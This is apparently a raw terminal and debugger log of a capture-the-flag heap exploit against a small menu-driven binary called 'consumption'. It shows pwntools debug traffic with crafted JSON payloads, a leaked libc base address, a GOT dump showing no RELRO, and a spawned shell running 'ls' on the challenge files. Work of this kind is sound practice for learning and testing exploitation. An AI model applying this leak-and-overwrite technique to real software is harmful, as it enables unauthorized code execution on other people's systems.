 [DEBUG] Received 0x2e bytes:
    b'out!!!\n'
    b'1.buy\n'
    b'2.refund\n'
    b'3.change\n'
    b'4.show\n'
    b'5.exit\t\n'
[DEBUG] Sent 0x2e bytes:
    b'{"choice":"3","idx":1,"size":"","content":""}\n'
[DEBUG] Received 0x5c bytes:
    00000000  63 6f 6e 74  65 6e 74 3a  90 9a d0 f7  60 90 04 08  │cont│ent:│····│`···│
    00000010  a0 e8 e2 f7  80 90 04 08  90 90 04 08  a0 90 04 08  │····│····│····│····│
    00000020  b0 a8 d4 f7  a0 52 d2 f7  d0 90 04 08  80 46 d5 f7  │····│·R··│····│·F··│
    00000030  60 35 cd f7  0a 31 2e 62  75 79 0a 32  2e 72 65 66  │`5··│·1.b│uy·2│.ref│
    00000040  75 6e 64 0a  33 2e 63 68  61 6e 67 65  0a 34 2e 73  │und·│3.ch│ange│·4.s│
    00000050  68 6f 77 0a  35 2e 65 78  69 74 09 0a               │how·│5.ex│it··│
    0000005c
[+] libc.address = 0xf7cb2000
[+] 0xf7cfa170
[DEBUG] Sent 0x36 bytes:
    00000000  7b 22 63 68  6f 69 63 65  22 3a 22 34  22 2c 22 69  │{"ch│oice│":"4│","i│
    00000010  64 78 22 3a  31 2c 22 73  69 7a 65 22  3a 22 22 2c  │dx":│1,"s│ize"│:"",│
    00000020  22 63 6f 6e  74 65 6e 74  22 3a 22 41  41 41 41 70  │"con│tent│":"A│AAAp│
    00000030  a1 cf f7 22  7d 0a                                  │···"│}·│
    00000036
[*] Paused (press any to
exp.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.
pwntools.com/#bytes
  p.sendlineafter(b"5.exit\t\n", ,"idx":' + str(idx) + ',"size":"","content":""}')
[DEBUG] Received 0x27 bytes:
    b'1.buy\n'
    b'2.refund\n'
    b'3.change\n'
    b'4.show\n'
    b'5.exit\t\n'
[DEBUG] Sent 0x2e bytes:
    b'{"choice":"2","idx":0,"size":"","content":""}\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xfd bytes:
    b'consumption\n'
    b'consumption.i64\n'
    b'consumption.id0\n'
    b'consumption.id1\n'
    b'consumption.id2\n'
    b'consumption.nam\n'
    b'consumption.til\n'
    b'consumption_ebf557defd91ba711414cc5c6c33912f.zip\n'
    b'consumption_ebf557defd91ba711414cc5c6c33912f.zip:Zone.Identifier\n'
    b'exp.py\n'
    b'libc.so.6\n'
    b'libc.so.6.i64\n'
consumption
consumption.i64
consumption.id0
consumption.id1
consumption.id2
consumption.nam
consumption.til
consumption_ebf557defd91ba711414cc5c6c33912f.zip
consumption_ebf557defd91ba711414cc5c6c33912f.zip:Zone.Identifier
exp.py
libc.so.6
libc.so.6.i64
$
   4 0xf7d0bee9 __vfscanf_internal+2713
   5 0xf7d0ac89 __isoc99_scanf+41
   6 0x80497ae main+151
   7 0xf7cd3519 __libc_start_call_main+121
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of
GOT protection: No RELRO | Found 27 GOT entries passing the filter
[0x8051a80] stderr@GLIBC_2.0 -> 0xf7edce38 (stderr) —▸ 0xf7edcd00 (_IO_2_1_stderr_) ◂— 0xfbad2087
[0x8051a84] free@GLIBC_2.0 -> 0x80491a0 (free@plt) ◂— endbr32
[0x8051a88] realloc@GLIBC_2.0 -> 0xf7d4ae00 (realloc) ◂— endbr32
[0x8051a8c] malloc@GLIBC_2.0 -> 0x80491f0 (malloc@plt) ◂— endbr32
[0x8051a90] __gmon_start__ -> 0
[0x8051a94] stdin@GLIBC_2.0 -> 0xf7edce40 (stdin) —▸ 0xf7edc620 (_IO_2_1_stdin_) ◂— 0xfbad208b
[0x8051a98] stdout@GLIBC_2.0 -> 0xf7edce3c (stdout) —▸ 0xf7edcda0 (_IO_2_1_stdout_) ◂— 0xfbad2887
[0x8051aa8] strcmp@GLIBC_2.0 -> 0xf7e43c40 (__strcmp_sse4_2) ◂— endbr32
[0x8051aac] printf@GLIBC_2.0 -> 0x8049050 ◂— endbr32
[0x8051ab0] free@GLIBC_2.0 -> 0x8049060 ◂— endbr32
[0x8051ab4] memcpy@GLIBC_2.0 -> 0xf7e2e8a0 (__memcpy_sse2_unaligned) ◂— endbr32
[0x8051ab8] tolower@GLIBC_2.0 -> 0x8049080 ◂— endbr32
[0x8051abc] __stack_chk_fail@GLIBC_2.4 -> 0x8049090 ◂— endbr32
[0x8051ac0] strcpy@GLIBC_2.0 -> 0x80490a0 ◂— endbr32
[0x8051ac4] malloc@GLIBC_2.0 -> 0xf7d4a8b0 (malloc) ◂— endbr32
[0x8051ac8] puts@GLIBC_2.0 -> 0xf7d252a0 (puts) ◂— endbr32
[0x8051acc] exit@GLIBC_2.0 -> 0x80490d0 ◂— endbr32
[0x8051ad0] strlen@GLIBC_2.0 -> 0xf7d54680 (__strlen_sse2_bsf) ◂— endbr32
[0x8051ad4] __libc_start_main@GLIBC_2.0 -> 0xf7cd3560 (__libc_start_main) ◂— endbr32
[0x8051ad8] __isoc99_sscanf@GLIBC_2.7 -> 0xf7d0ad00 (__isoc99_sscanf) ◂— endbr32
[0x8051adc] setvbuf@GLIBC_2.0 -> 0xf7d259b0 (setvbuf) ◂— endbr32
[0x8051ae0] memset@GLIBC_2.0 -> 0xf7e2d660 (__memset_sse2_rep) ◂— endbr32
[0x8051ae4] strtod@GLIBC_2.0 -> 0xf7cf0650 (strtof64) ◂— endbr32
[0x8051ae8] sprintf@GLIBC_2.0 -> 0x8049140 ◂— endbr32
[0x8051aec] __isoc99_scanf@GLIBC_2.7 -> 0xf7d0ac60 (__isoc99_scanf) ◂— endbr32
[0x8051af0] atoi@GLIBC_2.0 -> 0xf7ceac40 (atoi) ◂— endbr32
[0x8051af4] strncmp@GLIBC_2.0 -> 0xf7e43ed0 (__strncmp_sse4_2) ◂— endbr32
pwndbg> c
Continuing.
[Attaching after Thread 0xf7ef4500 (LWP 15436) vfork to child process 16276]
[New inferior 2 (process 16276)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 15436 after child exec]
[Inferior 1 (process 15436) detached]
process 16276 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7f7cb1139740 (LWP 16276) vfork to child process 16279]
[New inferior 3 (process 16279)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 16276 after child exec]
[Inferior 2 (process 16276) detached]
process 16279 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7fda1cf62740 (LWP 16279) vfork to child process 16292]
[New inferior 4 (process 16292)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 16279 after child exec]
[Inferior 3 (process 16279) detached]
process 16292 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 16292) exited normally]
pwndbg>
[0] 0:python3* "DESKTOP-6B71JP4" 08:43 09-Sep-24